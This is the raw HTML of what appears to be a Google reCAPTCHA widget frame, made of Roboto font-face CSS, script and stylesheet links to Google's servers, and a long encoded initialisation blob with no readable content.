  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AFOFk3ibZ7VjoUTJ_JwSZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AFOFk3ibZ7VjoUTJ_JwSZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AFOFk3ibZ7VjoUTJ_JwSZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Cr8OZwobDiD8PIsOJw69DQXc3wqjCgMKKwrfDisOKw6zClcOxw7zDq8KFXkh/wqnCmQV7PAXDhcOkHsOtw6LDl8Oiw6t2w6DCvMK8woLCgcKNDlvCqTd/w7bCqWbConrDssOsw7EpS8KRWsK7AEjClC0Bw5HCm8OowpRjw6vDtMKQwoDDvn4QNcOAwobCr8Kow51qS8O4U07CssO+IxnDr8KWf8KEc0dwUG1Aw54zWXpUasOJfsK/w4nCvsKVw5Y1T8KLQcKAEyJfJsKcw4zDuXnDgUHCvnvChGpgK8KaZsOew7xZw40pwoxRICnCusKaaQfDvcKQasKuw7h1w7htCMKkw4HCvsOdwqbDigHDtsKcw5LCscK+SH/[base64]/Cs8KLPMOrOFDDjcKmw6V2PsKzw7RmwqHDhGxpw4DCqWbDhmLCp8KYw5fCuSh4BMOQw7oUezjCo8KuB1QBw5MeOMORUTNfZsOkwo1aYMK3w4/DuEHCscKuwrwqw712K8Oew5AsSnMmUyBfw5QyTCPDjHAjw5bDoMKHb3IxYsKVB8K+Gjt/[base64]/DuDfDmxnCrsOlwod1w6Acw7XCvmjCqcKGQsKDw5EhTG1Aw4M/wqBeWVRLbcK9w65CwqzDrxUnwpDCqErChVzCnkV7woXCncKQw6nCpjA8wpRsw71vCsONwqvCncOCwpTCjMKybE0hwpfCosK4Uw3DksOvw7cNw77DqMKnw6VWfm3DvMKRMzHCnMKQwr5Zdwhfw5hyIMO3w6/CvcOMD2YywooBS8O5wqN9OiZew7ZbaVPDosKqXxHDllcqbcObwozCgsOjw43DnMODw718w67Dn8Kowpxuw6vDocOjwqbCq8OxVi85w5jCgMOaw4vDmSw3ABlgw6DDucOKFEzDkGHDsMOGcWfCrcOlWMKGwqvDgcOuwpjCt8K/wrhQw7ILwqhYw6/[base64]/CqgzCqBnDjEJxw4TDmMKPDBomw5sxSsOLwqIBUcOSQ0BXQMOqHcKHdcOsw4PDn1vDsGAGP8OCDT7CnMKswrPDjUU/wrxJAcO4FcOPw6XDq0Y2w5DDlEZuw5jDucKXwobDm8OSwovCnUzDiCByw5DCk17CpsKGIGg0w6/[base64]/[base64]/CninCgMOjw7/DqMO4R8OoNMOPMcOQIcKAw4ATZsO5w57Dl005X8KCH8KTYMKJEcOSAhnCisKgwqA4cEXCgWTDu8KSw4/CmRsxwqMVwqnCnAPCp15DwrjDv8K8w5/[base64]/aTnDi3DDohxsfjsgw4V/[base64]/DpsOKwr0sw5tyw7bChsOIVS/DlhnCqcOMSmtzwqdtBmnDsMK0CsOjw6Mrw4oHw4PDl8KCw4lswq/CvsOkw4PDnlJkYzPCm8KYwpPDhk5tw75Iw6TCjx1iw6zDo3nDp8Kgw45Ew5PDqMOMwqYNcMO0MMO1wpTCu8OtwqhtU0c6w5B7w6rCqDzCqgcIR2Q7NHHCgsOTVsK5wr5fJMOhbsKycxxKU8O6DwcnwpN4w704WMKyScOcwpDCoV3CnzMFBsKawq7DixEsWMK/EMOUamZ+w5vCisODMmfDnMKCwooYQCjDm8Kew5BneMK8ZCbDkX5Sw5Frwr/CkcKCfcKrwqLCv8KFwqzCs3Z8w6DCk8KwGRrDrMOhw7olBcKzFTceBcOWdMOrw5jDk0guOMOEQMOew5jCvDXCgMOJOMOnMQbCicKCBcKAw5A5UCYEScKyJsKdw5LCqsKswr9PbcKzU8O+w4EWw4XDj8ONQ1XDjz1lwoNjBChRw53DliPCjcOiYEA1wrIADk/DlsOxwr7CnsO7woHCscKYwobDvgYSwpDCjVLDuMKOwqIBTSHDh8OcwoHCg8K+wrwBwqPCuwgkclzDnA/Chg59d1zDqHkkwpXColEvFcOcEE99e8KFwpzDksOrw4TDuWs9a8KXEsKZHcOYw6QhKcKtOcK4wqLDph7CqsOSw5Z9wpjCsBwGC3jCqsOowod6OD0pw4ZZw5UAV8KNw6TCkDkJwrgobVHCsMKIwqh/w7DDn8KBYMO/RTR0FyZ6csOXwoDCi8K5Qh1iw5Ecw5HDrcO3w7Ahw6nDkAELw5TCkBnCnxbCksKMwpdXw6LCm8Okw6xaw7/DjcOvw47DtcOMSsOrEWzDinALw5/DhsKFwrVtw6PDosO1w7oBEBjDjsO1w7Uvwqtww47CkA1Tw6s8wrfDkmZRw4RUdHHCicKSwoEoEXEBwo/CvMO6CnJVKcKYw7sSw4wGWzpAZMOtwrIdbVhTHhQawr8DVcO4w4IPwq8YwoDCrsKfw7Z2PMKJfkfDmcO1w5fCtsKmw7FDAcOXX8OKw4TChUF1BMKSwq3DlcKwwoQewq7DtzlQUMKiZkMlBsOJw6Q/NMOhHMO0D0fCt11/[base64]/[base64]/CjFlgwqzDiBLChErDpR3Cshd7wqLDpMKiwo7Ci8OZwqkIQ8OgIsOxEsKeUWnCjMKkJQpZwovCn0ozwqcBCxEbGGIBw7zCrsOmwqjDusK5wohRw5gzRRM1wopMdwrDkcOiw5nDhsOUw5fDiRvDlm9zw5nCocO2IcOLayzCpE/DoW3Co8KhYSJRF07Crn/[base64]/DrMOVw77CtcK4w5nCm8KIFcK8VjUKWUrDtcK8wqJUEcKZwrfCuyfDgMKZw47ClsORwrHDvcOmw4/[base64]/K8KTGS5uwp3Dp8K5QcKDdcKYJ8KCwrAxw7zDs0khw5QtVUc2w5XDr8Kqw5nCvlEIT8OwwrHCqcKdOsOOGcKTWjQjw7Vqw5nClMKIw7nCn8OtDsKnwrZtwp8lZ8OVwpvCr1dtbsO8PsOmwo9CDGnDpnnDoVXCnV7DosOmw5ZUw5PCsMO6w5lEOg/CjRzDrCNzw5wtcUXCsAvCtsKVw5AjAHoMw53Ck8Kvw6zChsK7OwEow4UnwoFyRR1SYMKafATDqcONw5PCksKGwpDDqsO1wrbCpx/[base64]/w5PDkcKrXMOCw5/DoMOMwrrDsMKIw5/[base64]/Cs8Okw5XDj8OUw67Ch8KoPMKMD8OqTmAnDMKFNsKYFsKPw7sqw7JMTSAyasKbw404dcODw4jDhMO5w4MtPDfCucOoSsODw7LDsmvDtAsUwo0Uwp9vwrgZD8ObX8KSw786ZF/Dt2nDuVXClcO8TDZhUxECw7XDs2NrL8KHw4BJwrkcwpfDn23Dr8OUA8KCWMKjCcO1wqcEwrYnWmseMm5dwrEvw7gSwrkTNxnDocKyWcOfw7pkw5PCicK1w6XCm3Jqwp3DnsK1JsO7w5LCpcK5ESjCk3DDhcO9w6LDlsKvPsOwWyDDqMKGwoTDnV/[base64]/[base64]/wpzCrnjDu0nDmcOwbmfCsMKbO8KzwrfCklHCksK1wohdWcKaw4MvUcO/TcKtwqQsDcK3wrDDncOOHmvCvl/[base64]/CvwfDsWwWZMOdwrXDq0MMXsKmwo12IsO3RBzCnsKBJ8KnVMOBLCjCvcOxKMOhGE4zZ3LDhMKvL8KewrB4AG50w6kTX8KBw4/Dg8OuOsKhwrhFQX3Dh2TCuGVbDsKeD8KJwpbCsgfDo8OXIsOaQiTCpMOFAV0PZT/CmA/CrcOuw6XCtwnDmV96w5FJZQQNLkd0XcOuwqvCvjPCrjnDqcKHw6JuwphuwpAERsKqb8Oqw75iAD0wZVrDpxA1SMOVw4h3w6nCtMOBcsKiwoDCh8OjwqbCvsOUIsKPwo1qcsOUw57DucOiwqbCqcOvwrF8L8KMUsObw4jDrcK/woxEwo7DuMOSQxgITRhEw4J0VXA9w7MXw5EkFWrCgMKPw75qw4t9fibCgMO4RQ/CpTZZwq7DgMKLXCHDvwoMwq3Dn8O8w4HCj8KUwplUwq5rNHJLEcOAw73Dgi7CsTcTAA/CucK3TcOiwpvCjMOzw6rDvcOawpXDiA8EwrIcI8OqUsOGw5/Dm0U5woR+RMKUbcKZw6HDlsOpw55bIcKCw5IdK8KcLRBSw4XDsMOGwrXDjB8KaFRwEcKvwoHDoDMGw7IYdcOGwq9qBsKJw5TDpmhkwqwxwo17wogOwpHCinHCn8KJNjjCpAXDk8O6F1jChMK9ewHCgsOSZlwuw7/CtGbDkcOgV8OMGjnDp8KQw7HDssKzwrrDlmItbUBUcsKGNV8KwqBjY8KbwpU+BStjw5nCi0IEHQIqw4HCn8OPRcO3w6NIwoBwwoQzw6HDhV52egRRGGhsW2/DusOITXJRK3DDvTPCigfCmMKINWcUK2sUZMKcwqHCnFlIZi8xw4nDosOdPcOxw6YRYsOjDQIsJRXCgMKgDTvCmwo6esKEw5bDgMK0CMOaWsKQCR7CscOTw4LCnmLCrTt5F8K7w77DnMKMw44Dw4Jdw4LCkGfDvg5fPMOCwr/Cv8KAAxRfUsOtw75Lwo3CpwjDusKRExgWw7dhwpJifMKodC4qb8Oqf8Opw5/CsT1uw65SwqvDgjkRwpoMwr7DuMK7d8KRw6rDhyV+w4lyOS0Uw5LDpMK9wr7DscKTQE/CvmbCisKjeQM4b1LDicKDAcOlUhc0CwQ0SCzDk8O7I1chJG9wwqrDhiPDscKKw5VYw43Cvl4iwo4vwpI2f3bDrsOHL8O/wqTDnMKsbMOjd8OMDBFAGS9rShBXwqrCtVbDj3AVFDfDucKbE0nDkcKtQm3Dk14qacOWbRfDpcOUw7vDk29MJcK2XMKwwqE/w7bDs8OgPxxjwrPDpsOyw7YmYhvDjsOxw5h1wpbCpcOPI8OdcwNXwrrDpsOrw65nwoDCt37DsykjScKDwpE5IUIlP8KNVMOzwpbDlMKaw6jDt8K9w7Vsw4XCmsOnXsOtK8OFYDrChMOpwotuwpAjwrMhaC3CujXCqillOMOMD2/DicKKKsKCeXfChMOgPcOmR3/Dr8OdZyfDjE/CrcO5S8OvZznDmsKkOUg+ey50QMOWYhYuwrgPU8KNwqRVw5nCuX8JwpHCmcKPw5DDs8KZFcKaby88ITQsdj3CuMOMO19PB8K6bn/CvcKcw6TDoGQtwrzCj8OeG3IlwrIobsKia8KXHRHCs8OFw70oCHrCnMOqIMK+w4hgwrHCnkrCnhXDj15zw4UXw7/DscOiw5ZJKH/Dt8KfwpHDsAEow6zDi8KIXsOZw5DDpU/[base64]/[base64]/DsMOJwpbDjHvCkMK6wrEQJnvCrsKQUcKoNkY1w5Q4wqvCq8KFwpDCgMKbw5FxbsOhw5NgR8OmEHttczPCmVvCpWfDocKVwqvDtsOiwpfDk1xYMsOeGg/Dr8KPw6BHZkPDr2PDkWXDoMK8w5HDosKqw5hDNFrCihTCrV9qFMO6w7zCtSfCqjvDrlk3QcKzwrR1dBYmasOrwoIww5jDs8KSw718w6XCkyMGwrPDvgnCvcKzw6ldTEbDpwPChmPCmTLDqcO+wrhzwqHCjGBZBsKhYSvDtxZ/[base64]/Cl8Kmw7E3T8KzXkvCnTnDp2M6wpR7SShCwrU0UsO1G2fCgxLCgsOnw5FRwoQ6wr7Cg3PDt8Oqwpl/wrcWwoBMwr84ZhnCg8K9wqw0GMKya8Ofw5pSfDsrLzQHXMKZwqZlwpjDgnYQw6TDs14vIcOgCcKQLcKHWMOuwrFiB8O9wpkswr/DinlOw6o/ScKWwrc2OSJVwqE6NkPDimlQw4B+M8KIw7vCq8KcQ2xbwpRuSxvCvUTDtcKmwoVXwqpSwojDvUrCisKTwp3Dj8OBIkYZwq7DuUzCmcO3Ag/CmMORYcK/[base64]/CrQfDpsOgw71USgzDrsKPwqPCo8OGwrvDqMOWw6VdcMKHIz4qwovCvcOAbCfClVFERcKoF2vDm8K3wqJgC8K5wo1Bw5jCnsOVTBZ3w6jDoMK/JmYJw5DCjirDqE7Cq8O7B8O2IQMJw57DuQbDriTDpBxgw7YXHMOYwrPDhjNDwrRcwqACacOQwpgAMSXDgD/DucKewr5CLMKew5lkwrZtwoFbwqxMwp42w4LCscK6C0TCjnZSw54NwpXCsXLDqFRzw51Fw7p4w7c3wovDoDsASsK1QsOpw4LCp8Ozw7BOwqbDocK2wqjDvmEywrQsw6HDjzPCmH/[base64]/Cmj3CqcOoEwjDqMKrw6PCpFN1w5QDw6/CjQ7Cq8K9HMOmw6XDu8OlwqfDqlFhw6HDrTJxw4XDtcOQwqHCsnhBwrXChUrCpcKTDcKqwozCv1Q5woN1Y0bCnsKAwqQZwohgRlslw4XDun5SwrNRwrDDrxEJPBFiw6RAwrrCkWFKw7xZw7XDqFnDmMOQEsO5w4XDjsK/ecO3w7BSGcKjwroiwqUZw77CisOkOXNuwpHCpsOYw4U3w7PCuk/Ds8KpEy7DpENvwrDCqMKRw6lqw7FvSMK4PDlZPDlPAsKJOMKIwrd/ekbCocKQUCzCucKrwqLCqsKhw74OdMO7MsOlEMOvd1UCw58nPgzCrMOWw6Arw4c9QVFRwq/DnyzDgcKBw6FTwrUzbsOlEcOlwr5mw68lwrPChhXDsMK4GAxjw4LDhznChkDCiHLCmHDDjRTDucOFwqREMsOvSGNHD8KWUsK6OhZBDCjCpgHDjsOyw7XCnC1wwrIaRDomwpUlw7RZw7nDmFPCl0xew5IAW0/[base64]/CjMKzw5QgKjDCtsOGPF95S8Ktwq5OwqdjwoDDpGVawpB5wpjCjwpqY11CXHXCrsO/IsKwPiJQwqMzM8OjwrAIdsO+wrYbw6bDr1MiRcOZS0xdYcOhV2rClnvCksOvcS7DtxkmwqhtUzNAw5LDihDCkW9XFGxYw7/DiWpNwrB/wrxGw7VgfsKOw6PDrFrDhMOQw57DqcOnw7ViG8O0w60Aw4Uowr4jfMOjEMOxw4TDt8Oiw63DokDCvMKnw7/CuMK8wrx+PG1KwrPCkXPClsKZRitQX8OfdU1UwrnDjsOaw6LDsg4Hwrs4w6ozwoPDiMKYW34nw4fClsKvQcKFwpAcDHTCi8OXOBcrw4QlSMKcwofDpR7DkXvCg8OCRVbDvcO/w7LDscOFaGvCmcKTw7QuXW/[base64]/wpjCpihWITtpLT/Cp3LDvBzCtWzDoFduUhwmN8OaHSPDmT7Cq1LCo8KOw5HDsMKiM8K1wrw+BMOqDsOtwo3CqG7CqShhM8Obwr1ePiZ/HVFRJ8KBbzfDsMOTw7Jkw5FLwpccFS/DtnjDkMOnw43DqkE6w5zDjFRaw4LDlCrDmioiCRXDu8Kiw5XDosKVwo58w5nDlyrClcOOw7fCs33CpBTCtcKvdjVtXMOgwrJCwoLDq0MVw4oQwpo9EcO+w7FufyzCocOJwqZswq0KVcOKEcKxwqwRwrgcwpduw6/CkAPDsMOOV1PDgx1Rwr7DtsKUw6pQJjPDiMKiw4NfwpF+ajjDhDB4w6vDii9bwpFvwpvCuhXDjMKSUyciwp08wqwZRcOqw7YGw6bDgsKCUxoeahlfZCRdUgjDrMO9H1NQw4jDhcOlw4DDosO8w7Zawr/CssO/w6LCg8OWKkgqw6JTGMKWw5rCjUrCv8Oiwqgmw5tFB8OiUsOFZnXDi8KxwrHDhko7aSwdw4MWWMOqw4/[base64]/Dk8KBwojDuMOjSMKFQGwiw6LCu0FKwpI8a8K6a3/CrcKKwpLCmcO+w7DDtsKKAsKfGsO5w6rCsAXCgsKGw598ZGJuwqHDnMOkKcOIJMK6AcKtwroVSlk8YRhFUWLDsBTDmnfDt8Kcwq3Cp2bDm8OaaMKXY8OVHGgFwqg8BEgtwqI5wp/CrcKpwrJdSGDDucOLw5HCuEHDr8Onwo4Tf8Okwok3F8OyWj/CohBlwqxnaHvDuTzDiCTCm8ObCsKvOl3Do8O5wrHDuFh6w4jCu8KJwpDCgcKkQsKDHwpgM8Kcw4BqJRPCv1fCv0zDtcKjJ3M7wotiYgR6AsKIw5bCgMOMN2vCnQ4AQGYiEnzDhl5XbzDDkF7CqwxhHRzCl8OEwpjCrMKNwobCi2pJw5PCpsKBwp8BHcOvBcK/[base64]/JcKsNAMMwoNVBmHDtsKkH8K6wrQbwrcUwqocwqzDt8ORw47DpWYNaEzDjsOvw43DkMOfwr7DsXBiwpALw67DsXbCi8OMTsKnwpHDp8KPQsOIeSgqLcORw4vCjSjDmMKHG8OTw5d1w5ANw6bDpcOrwr/DjXvCnsKebsK4wq7CoMKdbsKew70Nw5wOwqhOE8K1woxIwpc6SnDCgUTDt8O0TMOXwpzDjGDCvUx5TGnDh8OKw7PDucO2w5XCsMOVw4HDhmDCgg8VwpBUw63DlcKZwr/[base64]/[base64]/DmHAnYl3DpcO7ScKew7XDvQ7CqsOzwpPCh8OueQFkUsKbw4wbwpjCuMOxwpHCrSjCjcKJwqgLKcOuwodUQ8OEwpNCcsKpC8Kiw7BHGsKJPsO7wq7Di0EFw4phw54pwoYPQsOkwo5Kw7gRwrVHwqXCqsOEwqNCSFDDhcKfw6EaRsK1w59BwqUjwqjCsWXChD9Hwo/Dj8OYw5hjw7UuKsKeQsKzwrPCthDCo0/Dl3HDmcK1UMOqN8KcOMK0b8O/[base64]/[base64]/CpcKVaMONwqxZwoDDrsKXwppzw5DCk8KHd8Osw4kWYMOCcFp6w6XCusKgwqEpCmTDpUXCry86fXFGw7XCs8Oawq3CisKoW8Kvw5PDuXQYE8O/woRCwo/DncKyKi/[base64]/FMOMMH/CjsO7OcKmNcOKwoILwrBOw5UcJErCmlTCigTCv8OeKhhBJiTClmsOwpECXwLCvcKdeB1YFcKiw6lLw5/DjUPDusKtw65zw7vDrMO4wpNuIcODwpFsw4jCp8Ovfm7CvTXClMOIwp9mEC/Co8OjfyDDvMOcQsKhXCMMWMKqwpPDlsKfKUjCksO2w4wvSWnDh8OHCAPCnMKRVCLDv8K1woJFwqHDiwjDtSVZw78ETsKvwqlRwq85cMO/dxUUN1ASaMO0cH4RVsOmw6kdchzChR3CnxRcWTpDwrbCvMKmVMK3w4dMJsK/[base64]/CuAXDl8KBW8OwwonCgw5/wofCicKrEsKwHcOUw5dZEsOIQlY7FsKBwpRlKXxhL8OOwoB0OUIUwqHDpBFFw5zCr8KVPsOtZ0bDqnJgT0DDsj1WbMKzScK6LsO7w7bDqcKSNA4kWsKfcTXDiMK9wo9iZV8BQMOsNgZ3wrDCp8KCR8KoIsK2w4XCsMK9H8KKWMKyw4TCq8OTwpBBw5/Ci3g1aypRScKDXcKmRnvDi8OCw6JrHxA+w7PCp8KcTcKQAG3CjsOlQS1aw4BeC8KpEMONwocNw7t4BMODw4Aqwq4Vw7bChsOyLzkeIMO5SB/Cm1LCp8OFwotGwpk3wp0qw7LDtcKGw5/CuiXDngvDgsK5aMKtBD9AZV3DlB/[base64]/Dh8Kqw5xLw5fDgcOww6clwonDqmHDnnkxLTdZwowAwp/[base64]/Dpywpw7oBLMOQwoR/w6rCmE5zw53Dh8KCwo5wOsKIwpvCs3rDpMOnw5oRAAwhwqLCi8OowpvChCUlfWQXc0/Ds8Kxw6vCjMOhwppIw54bw4rCkMO9w4gMNnfCsWbCp0tQUgrDjcKnI8KsLE1zw5/Dn0YjdBvCuMKwwpkhYcOzcwl+MxhrwrJmwobChMOGw6/[base64]/DtMOiwpXDkT7Cq8OnwoxbEcOGC8OYJhvDnGnDhcKoan3ClsKUEcKsM37ClMOYBhESw5PDsMKTecOHOG/DpXzCjcKCw4nChWE7IGshwoZfwrwkw7HDoHrDmcKSw6zDrBImXEFOw4BZVDMEIxDCjsOxa8OoNWAwFijDjMKpAHXDhcOJaXDDrMO/DcOXwoV8wrguC0jCh8KIwrnDo8OVw6fCuMK9w47DnsKPw5zDhsOUSMKVaxLDojHCksO0T8K/wpcHUzhqLwDDkjQRRUvCjDU4w4s4YFVWD8K1wp7Dp8KjwobCpHfCt0rCjGZcUcO0fcK8wqlvPyXCpglfw4paw5rCrh9Iwq3CkzLDu2cHTXbDh37CjGNEwoUkf8KzbsKpDR7DisOxwrPCpcOZwqnDr8OaLcKlRMO6w55CwpfDisOFwpdZwq/[base64]/[base64]/[base64]/wrlew7jCsD9Ac8K1RxF9wptUNMOvw5Iaw4HCrAUnw67DrcOyJQLDkyPDpiZGwp49KMKiw4gdwoXCkcKrw4rCqhBCZsKSccOOMXvCjCfCocK7wqZ8HsO1w48xFsOFw5lcw7t7DcKjWn7ClVrDrcO/PhhKw7QsA3PCvhtlw5/CiMOIbsONSsK2fMOZwpPDiMOiw4JowoBMHF3DnhYlEH0SwqBCEcK8w504wojDsxoVAcOpOChFZ8KEw5PCsiNJwrZMLlPDtDnCmQvCjkXDvMKLb8Kowq0/NjFpw4FYw5t5woI4eVfCucOvcQ/Djhx3CcKIwrvCjTddeEjDmCjCo8KDwqY6wpEqBBxGUMKFwrNKw71Uw6N+KQYCVsOKwrVJw4/[base64]/CgFNnwokkw491wo7CtA1Hw4DDqSvDhMOgHQ5TNmJSwr3Dp3htw49ZYXkVbyRLwo9ww7zCsEPDpifClV5mw7wpwq0Ew6xbcsKkBm/[base64]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